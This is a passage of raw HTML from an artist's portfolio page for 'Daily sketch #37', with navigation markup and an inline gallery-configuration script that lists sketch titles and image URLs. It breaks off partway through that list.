</ul></nav></div></div><div class="header-block__item header-block__item--type-menu-main-menu header-block__item--mobile-menu-toggle"><a href="#" class="toggle-bars menu-skin-dark" aria-label="Toggle navigation" data-action="mobile-menu">        <span class="toggle-bars__column">
            <span class="toggle-bars__bar-lines">
                <span class="toggle-bars__bar-line toggle-bars__bar-line--top"></span>
                <span class="toggle-bars__bar-line toggle-bars__bar-line--middle"></span>
                <span class="toggle-bars__bar-line toggle-bars__bar-line--bottom"></span>
            </span>
        </span>
		</a></div>            </div>

        </div>
				</div>

	</div>

	
</div>

    </header>

<div class="container">

	<div class="page-container">

		<div class="single-portfolio-holder portfolio-type-6 clearfix">
			
			<div class="title section-title">
				<h1>Daily sketch #37</h1>

							</div>
			
						<a href="#open" data-portfolio-item-id="3824" class="lightbox-featured-image">
				<span class="image-placeholder" style="padding-bottom:63.64285714%;background-color:#eeeeee"><img width="1400" height="891" class="attachment-portfolio-single-img-1 size-portfolio-single-img-1 img-4049 lazyload" loading="lazy" alt="" data-src="http://www.anandaaran.com/wp-content/uploads/2016/11/249b.jpg" data-srcset="http://www.anandaaran.com/wp-content/uploads/2016/11/249b.jpg 1400w, http://www.anandaaran.com/wp-content/uploads/2016/11/249b-820x522.jpg 820w, http://www.anandaaran.com/wp-content/uploads/2016/11/249b-300x191.jpg 300w, http://www.anandaaran.com/wp-content/uploads/2016/11/249b-768x489.jpg 768w, http://www.anandaaran.com/wp-content/uploads/2016/11/249b-1024x652.jpg 1024w, http://www.anandaaran.com/wp-content/uploads/2016/11/249b-1116x710.jpg 1116w, http://www.anandaaran.com/wp-content/uploads/2016/11/249b-806x513.jpg 806w, http://www.anandaaran.com/wp-content/uploads/2016/11/249b-558x355.jpg 558w, http://www.anandaaran.com/wp-content/uploads/2016/11/249b-655x417.jpg 655w" data-sizes="(max-width: 1400px) 100vw, 1400px" /></span>				<em>
					Open in Lightbox					<i></i>
				</em>
			</a>
						
			    <div class="row">
        <div class="col-xs-12">
            <div class="portfolio-big-navigation portfolio-navigation-type-simple wow fadeIn">
                <div class="row">
                    <div class="col-xs-5">
						<a href="http://www.anandaaran.com/portfolio/daily-sketch-29/" class="adjacent-post-link adjacent-post-link--prev adjacent-post-link--has-icon adjacent-post-link--arrow-left">
	        <span class="adjacent-post-link__icon">
            <i class="flaticon-arrow427"></i>
        </span>
	
    <span class="adjacent-post-link__text">
        
        <span class="adjacent-post-link__text-primary">
            Previous        </span>
    </span>
</a>
                    </div>

                    <div class="col-xs-2 text-on-center">
                        <a class="back-to-portfolio" href="http://www.anandaaran.com/portfolio/">
                            <i class="flaticon-four60"></i>
                        </a>
                    </div>

                    <div class="col-xs-5 text-align-right">
						<a href="http://www.anandaaran.com/portfolio/daily-sketch-46/" class="adjacent-post-link adjacent-post-link--next adjacent-post-link--has-icon adjacent-post-link--arrow-right">
	        <span class="adjacent-post-link__icon">
            <i class="flaticon-arrow413"></i>
        </span>
	
    <span class="adjacent-post-link__text">
        
        <span class="adjacent-post-link__text-primary">
            Next        </span>
    </span>
</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
			
		</div>
	</div>

</div>
<style data-appended-custom-css="true">#portfolio-2.portfolio-holder .item-box .photo .on-hover {background-color: #ffffff !important;}</style><style data-appended-custom-css="true">#portfolio-2.portfolio-holder .item-box .thumb .hover-state {background-color: rgba(0,0,0,0.28) !important;}</style>    <script type="text/javascript">
		var portfolioContainers = portfolioContainers || [];
		portfolioContainers.push( {"instanceId":"portfolio-2","instanceAlias":"work","baseQuery":{"post_type":"portfolio","post_status":"publish","page":"","posts_per_page":"-1","paged":0,"meta_query":[{"key":"_thumbnail_id","compare":"EXISTS"}]},"vcAttributes":[],"postId":0,"count":126,"countByTerms":{"line-drawings":3,"3d":3,"colorscripts":8,"professional-work":20,"process":2},"lightboxData":{"options":{"galleryId":"portfolio-2","mode":"lg-fade","singleNavMode":false,"speed":600,"hideBarsDelay":3000,"hash":false,"loop":true,"kaliumHash":true,"download":true,"counter":true,"enableDrag":true,"pager":false,"fullScreen":true,"thumbnail":true,"animateThumb":true,"pullCaptionUp":true,"showThumbByDefault":false,"thumbMargin":0,"thumbContHeight":100,"thumbWidth":100,"currentPagerPosition":"middle","autoplay":false,"autoplayControls":true,"fourceAutoplay":false,"progressBar":true,"pause":4000,"zoom":true,"scale":1,"startClass":"lg-start-fade lg-default-skin","share":true,"rotate":false,"rotateLeft":true,"rotateRight":true,"flipHorizontal":false,"flipVertical":false},"entries":[{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C.jpeg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C.jpeg 2000w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C-820x480.jpeg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C-300x176.jpeg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C-768x450.jpeg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C-1024x600.jpeg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C-1612x944.jpeg 1612w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C-1116x653.jpeg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C-806x472.jpeg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C-558x327.jpeg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C-655x384.jpeg 655w","sizes":"(max-width: 2000px) 100vw, 2000px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C-150x150.jpeg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/E18894AB-2195-477D-B8AE-47D2F0A39F8C.jpeg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>pet llama<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4271,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/pet-llama\/","slug":"pet-llama","index":0,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/pet-llama\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/pet-llama\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/pet-llama\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/pet-llama\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/pet-llama\/","hash":"pet-llama"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3.jpg 3795w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3-820x456.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3-300x167.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3-768x427.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3-1024x570.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3-1612x897.jpg 1612w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3-1116x621.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3-806x448.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3-558x310.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3-655x364.jpg 655w","sizes":"(max-width: 3795px) 100vw, 3795px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/09\/Sin-t\u00edtulo-3.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Pet llama 2<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4275,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/pet-llama-2\/","slug":"pet-llama-2","index":1,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/pet-llama-2\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/pet-llama-2\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/pet-llama-2\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/pet-llama-2\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/pet-llama-2\/","hash":"pet-llama-2"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289.jpg 1500w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289-820x377.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289-300x138.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289-768x353.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289-1024x470.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289-1116x513.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289-806x370.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289-558x256.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289-655x301.jpg 655w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2017\/09\/289.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>traveller<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4229,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/traveller\/","slug":"traveller","index":2,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/traveller\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/traveller\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/traveller\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/traveller\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/traveller\/","hash":"traveller"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30.jpg 3344w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30-300x192.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30-768x490.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30-1024x654.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30-1612x1029.jpg 1612w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30-1116x713.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30-806x515.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30-558x356.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30-655x418.jpg 655w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30-820x524.jpg 820w","sizes":"(max-width: 3344px) 100vw, 3344px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/30.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Apartment blocks<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4428,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/apartment-blocks\/","slug":"apartment-blocks","index":3,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/apartment-blocks\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/apartment-blocks\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/apartment-blocks\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/apartment-blocks\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/apartment-blocks\/","hash":"apartment-blocks"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-scaled.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-scaled.jpg 2560w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-300x181.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-1024x618.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-768x463.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-1536x927.jpg 1536w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-2048x1235.jpg 2048w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-1612x972.jpg 1612w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-1116x673.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-806x486.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-558x337.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-655x395.jpg 655w","sizes":"(max-width: 2560px) 100vw, 2560px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril7-scaled.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Black forest<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4621,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/black-forest\/","slug":"black-forest","index":4,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/black-forest\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/black-forest\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/black-forest\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/black-forest\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/black-forest\/","hash":"black-forest"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2.jpg 2000w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2-300x191.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2-1024x653.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2-768x490.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2-1536x979.jpg 1536w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2-1612x1028.jpg 1612w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2-1116x711.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2-806x514.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2-558x356.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2-655x418.jpg 655w","sizes":"(max-width: 2000px) 100vw, 2000px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/11\/night-2.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>night02<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4649,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/night02\/","slug":"night02","index":5,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/night02\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/night02\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/night02\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/night02\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/night02\/","hash":"night02"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275.jpg 1800w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275-820x477.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275-300x175.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275-768x447.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275-1024x596.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275-1612x938.jpg 1612w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275-1116x649.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275-806x469.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275-558x325.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275-655x381.jpg 655w","sizes":"(max-width: 1800px) 100vw, 1800px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/275.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Graffiti<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3921,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/graffiti\/","slug":"graffiti","index":6,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/graffiti\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/graffiti\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/graffiti\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/graffiti\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/graffiti\/","hash":"graffiti"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4.jpg 1379w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4-288x300.jpg 288w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4-768x799.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4-985x1024.jpg 985w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4-1116x1161.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4-806x838.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4-558x580.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4-655x681.jpg 655w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4-820x853.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4-17x17.jpg 17w","sizes":"(max-width: 1379px) 100vw, 1379px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/15_4.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Terrace in Seville<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4441,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/terrace-in-seville\/","slug":"terrace-in-seville","index":7,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/terrace-in-seville\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/terrace-in-seville\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/terrace-in-seville\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/terrace-in-seville\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/terrace-in-seville\/","hash":"terrace-in-seville"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran.jpg 3252w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran-300x181.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran-768x463.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran-1024x617.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran-1612x972.jpg 1612w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran-1116x673.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran-806x486.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran-558x336.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran-655x395.jpg 655w","sizes":"(max-width: 3252px) 100vw, 3252px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/botanicgardens_01_anandaaran.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>botanical gardens<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4576,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/botanical-gardens\/","slug":"botanical-gardens","index":8,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/botanical-gardens\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/botanical-gardens\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/botanical-gardens\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/botanical-gardens\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/botanical-gardens\/","hash":"botanical-gardens"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-scaled.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-scaled.jpg 2560w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-300x178.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-1024x608.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-768x456.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-1536x912.jpg 1536w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-2048x1216.jpg 2048w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-1612x957.jpg 1612w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-1116x663.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-806x479.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-558x331.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-655x389.jpg 655w","sizes":"(max-width: 2560px) 100vw, 2560px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinairpril2-scaled.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Alps<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4629,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/alps\/","slug":"alps","index":9,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/alps\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/alps\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/alps\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/alps\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/alps\/","hash":"alps"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16.jpg 3283w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16-300x169.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16-768x431.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16-1024x575.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16-1612x905.jpg 1612w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16-1116x627.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16-806x453.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16-558x313.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16-655x368.jpg 655w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16-820x461.jpg 820w","sizes":"(max-width: 3283px) 100vw, 3283px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/16.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Philippines house<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4422,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/philippines-house\/","slug":"philippines-house","index":10,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/philippines-house\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/philippines-house\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/philippines-house\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/philippines-house\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/philippines-house\/","hash":"philippines-house"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1.jpg 3405w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1-300x169.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1-768x432.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/1-1024x576.jpg 1024w, 